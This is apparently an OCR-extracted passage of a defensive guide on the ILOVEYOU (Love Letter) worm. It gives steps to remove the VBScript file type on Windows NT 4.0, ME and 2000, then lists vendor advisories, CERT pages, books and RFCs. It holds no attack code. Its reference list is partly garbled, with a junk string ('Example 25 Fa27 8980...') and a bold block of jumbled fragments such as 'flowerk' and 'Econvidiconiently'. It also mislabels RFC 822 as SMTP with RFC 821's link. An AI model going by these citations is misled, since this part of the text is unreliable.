



### **Windows NT 4.0**

WSH is installed if you install Internet Explorer 5, or if you download WSH from Microsoft.

To prevent scripts with a .VBS extension from being run:

Log on as an administrator. From the 'Desktop', right-click on 'My Computer'.

Select 'Open' from the menu.

Select 'View' from the menu

Select 'Options' from the menu

Open the 'File Types' tabbed page.

Look for 'VBScript Script File' in the list of file types (if you can't find it, your machine is safe and you don't need to do anything else). Click on the 'Remove' button. If you see a dialog asking you to confirm removal, click 'Yes'.

### **Windows ME and 2000**  WSH is installed by default.

To prevent scripts with a .VBS extension from being run:

Log on as an Administrator. From the 'Desktop', right-click on 'My Computer'.

Select 'Open' from the menu.

Select 'Tools' from the menu

Select 'Folder Options'.

Click the 'File Types' tabbed page.

Look for 'VBScript Script File' in the list of file types (if you can't find it, your machine is safe and you don't need to do anything else).

Click on the 'Delete' button. If you see a dialog asking you to confirm removal, click 'Yes'.





### References

Symantec Virus – LoveBug Variations http://securityresponse.symantec.com/avcenter/venc/data/vbs.loveletter.a.html

CERT® Advisory CA-2000-04 Love Letter Worm http://www.cert.org/advisories/CA-2000-04.html

Proland Software http://www.pspl.com/virus\_info/worms/loveletter.htm

McAfee / Network Associates http://vil.nai.com/vil/content/v\_98617.htm

Command Software Systems, Inc. **Example 25 Fa27 8980 Fa27 8980 Fa37 8** http://www.commandcom.com/virus/love.html

Sophos: Steps for Disabling Windows Scripting http://www.sophos.com/support/faqs/wsh.html

Steps for Disabling active scripting in Internet Explorer http://www.cert.org/tech\_tips/malicious\_code\_FAQ.html#steps

Learning VBScript by Paul Lomax, O'Reilly & Associates, 1997

**Certain/2000-04 Love Letter Worm<br>
Certain/2000-04 html<br>
drivare<br>
flowerk<br>
flowerk Associates<br>
Econvidiconiently 38617 html<br>
letwork Associates<br>
Commandcom.com/virus/love.html<br>
commandcom.com/virus/love.html<br>
commandcom.co** How to deal with the ILOVEYOU virus in a GroupWise environment. http://support.novell.com/cgi-bin/search/searchtid.cgi?/10052696.htm

Windows Script Host; Programmer's Reference by Dino Esposito, Wrox Press Ltd., 1999.

http://msdn.microsoft.com/scripting/

http://www.sans.org/y2k/iloveyou\_worm.htm http://xforce.iss.net/alerts/advise51.php http://europe.datafellows.com/v-descs/love.htm

Merak Mail Server Software – Virus protection for email servers http://www.merak-mail-server.com/Products/Merak\_Mail\_Server/

Mail Monitor http://www.nwtechusa.com/mailmonitor.html

Visual Basic Scripts – Microsoft Developer Network http://msdn.microsoft.com/library/en-us/script56/html/vbstutor.asp

Information About the VBS.LOVELETTER Worm Virus (Q282832) http://support.microsoft.com/default.aspx?scid=kb;en-us;Q282832

RFC 821 – Simple Mail Transfer Protocol (SMTP) http://www.cis.ohio-state.edu/cgi-bin/rfc/rfc0821.html

RFC 822 – Simple Mail Transfer Protocol (SMTP) http://www.cis.ohio-state.edu/cgi-bin/rfc/rfc0821.html

RFC 1459 – Internet Relay Chat (IRC) http://www.cis.ohio-state.edu/cgi-bin/rfc/rfc1459.html